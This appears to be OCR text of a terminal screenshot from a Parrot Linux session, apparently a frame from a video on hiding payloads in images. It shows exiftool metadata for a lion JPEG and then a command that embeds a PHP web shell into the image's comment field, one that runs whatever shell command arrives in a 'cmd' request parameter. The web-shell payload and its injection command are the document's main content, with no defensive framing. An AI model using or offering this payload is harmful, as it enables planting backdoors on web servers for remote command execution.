 Applications Places System Sun Jan 14, 08:27
Parrot Terminal
File Edit View Search Terminal Help
Originating Program : Kipi-plugins
Program Version : 0.8.0
Comment : CREATOR: gd-jpeg v1.0 (using IJG JPEG v80), q
uality = 90.
Image Width : 3840
Image Height : 2160
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 3840x2160
Megapixels : 8.3
Thumbnail Image : (Binary data 4528 bytes, use -b option to ext
ract)
[user@parrot]─[~/exiftool]
$sudo exiftool -comment='<?php passthru(\$_GET'cmd'); _halt_compiler(); ?>
' 186050-lion-animals.jpg
1 image files updated
[user@parrot]─[~/exiftool]
$
Menu Hide Payload/Malicious... Parrot Terminal [*Unsaved Document 1 ... [Downloads] [186050-lion-animals.j...